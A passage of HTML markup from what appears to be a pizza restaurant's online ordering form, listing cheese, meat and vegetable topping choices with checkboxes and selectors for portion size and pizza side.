class="check-mark"><input class="hideshow_topping" data-topping-id="41" id="product_toppings_topping-41_selected" name="product[toppings][topping-41][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-41_selected">Swiss Cheese (Lactose Free)</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-41" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="41" id="product_toppings_topping-41_preference" name="product[toppings][topping-41][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="41" id="product_toppings_topping-41_position" name="product[toppings][topping-41][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="vegan-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-36][id]" type="hidden" value="36" /><input name="product[toppings][topping-36][name]" type="hidden" value="Vegan Cheese" /><input name="product[toppings][topping-36][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="36" id="product_toppings_topping-36_selected" name="product[toppings][topping-36][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-36_selected">Vegan Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-36" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="36" id="product_toppings_topping-36_preference" name="product[toppings][topping-36][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="36" id="product_toppings_topping-36_position" name="product[toppings][topping-36][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div></div></div><div class="step3-box"><div class="row " id="product_toppings_group"><div><h2 class="hidden-phone semi-header green col-12">3. Select TOPPINGS</h2></div><div class="toppings col-12" id="row_meat"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Meat</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="anchovies"><div class="newStyleForSelector"><input name="product[toppings][topping-18][id]" type="hidden" value="18" /><input name="product[toppings][topping-18][name]" type="hidden" value="Anchovies" /><input name="product[toppings][topping-18][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="18" id="product_toppings_topping-18_selected" name="product[toppings][topping-18][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-18_selected">Anchovies</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-18" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="18" id="product_toppings_topping-18_preference" name="product[toppings][topping-18][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="18" id="product_toppings_topping-18_position" name="product[toppings][topping-18][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="bacon-real-canadian"><div class="newStyleForSelector"><input name="product[toppings][topping-24][id]" type="hidden" value="24" /><input name="product[toppings][topping-24][name]" type="hidden" value="Bacon (Real Canadian)" /><input name="product[toppings][topping-24][type]" type="hidden" value="3" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="24" id="product_toppings_topping-24_selected" name="product[toppings][topping-24][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-24_selected">Bacon (Real Canadian)</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-24" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="24" id="product_toppings_topping-24_preference" name="product[toppings][topping-24][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="24" id="product_toppings_topping-24_position" name="product[toppings][topping-24][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="chicken-breast-oven-roasted"><div class="newStyleForSelector"><input name="product[toppings][topping-19][id]" type="hidden" value="19" /><input name="product[toppings][topping-19][name]" type="hidden" value="Chicken Breast (Oven-Roasted)" /><input name="product[toppings][topping-19][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="19" id="product_toppings_topping-19_selected" name="product[toppings][topping-19][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-19_selected">Chicken Breast (Oven-Roasted)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-19" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="19" id="product_toppings_topping-19_preference" name="product[toppings][topping-19][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="19" id="product_toppings_topping-19_position" name="product[toppings][topping-19][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="ground-beef"><div class="newStyleForSelector"><input name="product[toppings][topping-21][id]" type="hidden" value="21" /><input name="product[toppings][topping-21][name]" type="hidden" value="Ground beef" /><input name="product[toppings][topping-21][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="21" id="product_toppings_topping-21_selected" name="product[toppings][topping-21][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-21_selected">Ground beef</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-21" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="21" id="product_toppings_topping-21_preference" name="product[toppings][topping-21][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="21" id="product_toppings_topping-21_position" name="product[toppings][topping-21][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="ham-contains-gluten"><div class="newStyleForSelector"><input name="product[toppings][topping-22][id]" type="hidden" value="22" /><input name="product[toppings][topping-22][name]" type="hidden" value="Ham (contains gluten)" /><input name="product[toppings][topping-22][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="22" id="product_toppings_topping-22_selected" name="product[toppings][topping-22][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-22_selected">Ham (contains gluten)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-22" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="22" id="product_toppings_topping-22_preference" name="product[toppings][topping-22][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="22" id="product_toppings_topping-22_position" name="product[toppings][topping-22][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pepperoni-original-dry-cured"><div class="newStyleForSelector"><input name="product[toppings][topping-20][id]" type="hidden" value="20" /><input name="product[toppings][topping-20][name]" type="hidden" value="Pepperoni (Original Dry-Cured)" /><input name="product[toppings][topping-20][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="20" id="product_toppings_topping-20_selected" name="product[toppings][topping-20][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-20_selected">Pepperoni (Original Dry-Cured)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-20" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="20" id="product_toppings_topping-20_preference" name="product[toppings][topping-20][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="20" id="product_toppings_topping-20_position" name="product[toppings][topping-20][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pepperoni-thick-cut"><div class="newStyleForSelector"><input name="product[toppings][topping-57][id]" type="hidden" value="57" /><input name="product[toppings][topping-57][name]" type="hidden" value="Pepperoni (Thick Cut)" /><input name="product[toppings][topping-57][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="57" id="product_toppings_topping-57_selected" name="product[toppings][topping-57][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-57_selected">Pepperoni (Thick Cut)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-57" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="57" id="product_toppings_topping-57_preference" name="product[toppings][topping-57][preference]"><option value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="57" id="product_toppings_topping-57_position" name="product[toppings][topping-57][position]"><option value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pepperoni-tiny-cup-span-class-newtag-bold-new-span"><div class="newStyleForSelector"><input name="product[toppings][topping-48][id]" type="hidden" value="48" /><input name="product[toppings][topping-48][name]" type="hidden" value="Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;" /><input name="product[toppings][topping-48][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="48" id="product_toppings_topping-48_selected" name="product[toppings][topping-48][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-48_selected">Pepperoni (Tiny Cup) <span class='newtag bold'>New</span></label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-48" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="48" id="product_toppings_topping-48_preference" name="product[toppings][topping-48][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="48" id="product_toppings_topping-48_position" name="product[toppings][topping-48][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="sausage-italian"><div class="newStyleForSelector"><input name="product[toppings][topping-23][id]" type="hidden" value="23" /><input name="product[toppings][topping-23][name]" type="hidden" value="Sausage(Italian)" /><input name="product[toppings][topping-23][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="23" id="product_toppings_topping-23_selected" name="product[toppings][topping-23][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-23_selected">Sausage(Italian)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-23" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="23" id="product_toppings_topping-23_preference" name="product[toppings][topping-23][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="23" id="product_toppings_topping-23_position" name="product[toppings][topping-23][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="shredded-pepperoni"><div class="newStyleForSelector"><input name="product[toppings][topping-55][id]" type="hidden" value="55" /><input name="product[toppings][topping-55][name]" type="hidden" value="Shredded Pepperoni" /><input name="product[toppings][topping-55][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="55" id="product_toppings_topping-55_selected" name="product[toppings][topping-55][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-55_selected">Shredded Pepperoni</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-55" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="55" id="product_toppings_topping-55_preference" name="product[toppings][topping-55][preference]"><option value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="55" id="product_toppings_topping-55_position" name="product[toppings][topping-55][position]"><option value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="soppressata"><div class="newStyleForSelector"><input name="product[toppings][topping-25][id]" type="hidden" value="25" /><input name="product[toppings][topping-25][name]" type="hidden" value="Soppressata" /><input name="product[toppings][topping-25][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="25" id="product_toppings_topping-25_selected" name="product[toppings][topping-25][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-25_selected">Soppressata</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-25" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="25" id="product_toppings_topping-25_preference" name="product[toppings][topping-25][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="25" id="product_toppings_topping-25_position" name="product[toppings][topping-25][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12" id="row_vegetables"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Vegetables</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="artichokes-marinated"><div class="newStyleForSelector"><input name="product[toppings][topping-1][id]" type="hidden" value="1" /><input name="product[toppings][topping-1][name]" type="hidden" value="Artichokes (Marinated)" /><input name="product[toppings][topping-1][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="1" id="product_toppings_topping-1_selected" name="product[toppings][topping-1][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-1_selected">Artichokes (Marinated)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-1" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="1" id="product_toppings_topping-1_preference" name="product[toppings][topping-1][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="1" id="product_toppings_topping-1_position" name="product[toppings][topping-1][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="black-olives"><div class="newStyleForSelector"><input name="product[toppings][topping-2][id]" type="hidden" value="2" /><input name="product[toppings][topping-2][name]" type="hidden" value="Black Olives" /><input name="product[toppings][topping-2][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="2" id="product_toppings_topping-2_selected" name="product[toppings][topping-2][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-2_selected">Black Olives</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-2" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="2" id="product_toppings_topping-2_preference" name="product[toppings][topping-2][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="2" id="product_toppings_topping-2_position" name="product[toppings][topping-2][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="broccoli"><div class="newStyleForSelector"><input name="product[toppings][topping-3][id]" type="hidden" value="3" /><input name="product[toppings][topping-3][name]" type="hidden" value="Broccoli" /><input name="product[toppings][topping-3][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="3" id="product_toppings_topping-3_selected" name="product[toppings][topping-3][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-3_selected">Broccoli</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-3" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="3" id="product_toppings_topping-3_preference" name="product[toppings][topping-3][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="3" id="product_toppings_topping-3_position" name="product[toppings][topping-3][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="cherry-tomatoes"><div class="newStyleForSelector"><input name="product[toppings][topping-46][id]" type="hidden" value="46" /><input name="product[toppings][topping-46][name]" type="hidden" value="Cherry Tomatoes" /><input name="product[toppings][topping-46][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="46" id="product_toppings_topping-46_selected" name="product[toppings][topping-46][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-46_selected">Cherry Tomatoes</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-46" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="46" id="product_toppings_topping-46_preference" name="product[toppings][topping-46][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="46" id="product_toppings_topping-46_position" name="product[toppings][topping-46][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="fresh-basil"><div class="newStyleForSelector"><input name="product[toppings][topping-49][id]" type="hidden" value="49" /><input name="product[toppings][topping-49][name]" type="hidden" value="Fresh Basil" /><input name="product[toppings][topping-49][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="49" id="product_toppings_topping-49_selected" name="product[toppings][topping-49][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-49_selected">Fresh Basil</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-49" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="49" id="product_toppings_topping-49_preference" name="product[toppings][topping-49][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="49" id="product_toppings_topping-49_position" name="product[toppings][topping-49][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="green-olives"><div class="newStyleForSelector"><input name="product[toppings][topping-5][id]" type="hidden" value="5" /><input name="product[toppings][topping-5][name]" type="hidden" value="Green Olives" /><input name="product[toppings][topping-5][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="5" id="product_toppings_topping-5_selected" name="product[toppings][topping-5][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-5_selected">Green Olives</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-5" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="5" id="product_toppings_topping-5_preference" name="product[toppings][topping-5][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="5" id="product_toppings_topping-5_position" name="product[toppings][topping-5][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="green-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-6][id]" type="hidden" value="6" /><input name="product[toppings][topping-6][name]" type="hidden" value="Green Peppers" /><input name="product[toppings][topping-6][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="6" id="product_toppings_topping-6_selected" name="product[toppings][topping-6][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-6_selected">Green Peppers</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-6" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="6" id="product_toppings_topping-6_preference" name="product[toppings][topping-6][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="6" id="product_toppings_topping-6_position" name="product[toppings][topping-6][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="hot-banana-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-8][id]" type="hidden" value="8" /><input name="product[toppings][topping-8][name]" type="hidden" value="Hot Banana Peppers" /><input name="product[toppings][topping-8][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="8" id="product_toppings_topping-8_selected" name="product[toppings][topping-8][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-8_selected">Hot Banana Peppers</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-8" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="8" id="product_toppings_topping-8_preference" name="product[toppings][topping-8][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="8" id="product_toppings_topping-8_position" name="product[toppings][topping-8][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="jalapeno-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-9][id]" type="hidden" value="9" /><input name="product[toppings][topping-9][name]" type="hidden" value="Jalapeño Peppers" /><input name="product[toppings][topping-9][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="9" id="product_toppings_topping-9_selected" name="product[toppings][topping-9][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-9_selected">Jalapeño Peppers</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-9" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="9" id="product_toppings_topping-9_preference" name="product[toppings][topping-9][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="9" id="product_toppings_topping-9_position" name="product[toppings][topping-9][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="kalamata-olives"><div class="newStyleForSelector"><input name="product[toppings][topping-10][id]" type="hidden" value="10" /><input name="product[toppings][topping-10][name]" type="hidden" value="Kalamata Olives" /><input name="product[toppings][topping-10][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="10" id="product_toppings_topping-10_selected" name="product[toppings][topping-10][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-10_selected">Kalamata Olives</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-10" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="10" id="product_toppings_topping-10_preference" name="product[toppings][topping-10][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="10" id="product_toppings_topping-10_position" name="product[toppings][topping-10][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="organic-fresh-mushrooms"><div class="newStyleForSelector"><input name="product[toppings][topping-4][id]" type="hidden" value="4" /><input name="product[toppings][topping-4][name]" type="hidden" value="Organic Fresh Mushrooms" /><input name="product[toppings][topping-4][type]" type="hidden" value="4" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="4" id="product_toppings_topping-4_selected" name="product[toppings][topping-4][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-4_selected">Organic Fresh Mushrooms</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-4" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="4" id="product_toppings_topping-4_preference" name="product[toppings][topping-4][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="4" id="product_toppings_topping-4_position" name="product[toppings][topping-4][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pineapple"><div class="newStyleForSelector"><input name="product[toppings][topping-11][id]" type="hidden" value="11" /><input name="product[toppings][topping-11][name]" type="hidden" value="Pineapple" /><input name="product[toppings][topping-11][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="11" id="product_toppings_topping-11_selected" name="product[toppings][topping-11][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-11_selected">Pineapple</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-11" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="11" id="product_toppings_topping-11_preference" name="product[toppings][topping-11][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="11" id="product_toppings_topping-11_position" name="product[toppings][topping-11][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="potatoes-yukon-gold"><div class="newStyleForSelector"><input name="product[toppings][topping-16][id]" type="hidden" value="16" /><input name="product[toppings][topping-16][name]" type="hidden" value="Potatoes (Yukon Gold)" /><input name="product[toppings][topping-16][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="16" id="product_toppings_topping-16_selected" name="product[toppings][topping-16][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-16_selected">Potatoes (Yukon Gold)</label><br class="hidden-phone" /><span class="hide align-price" 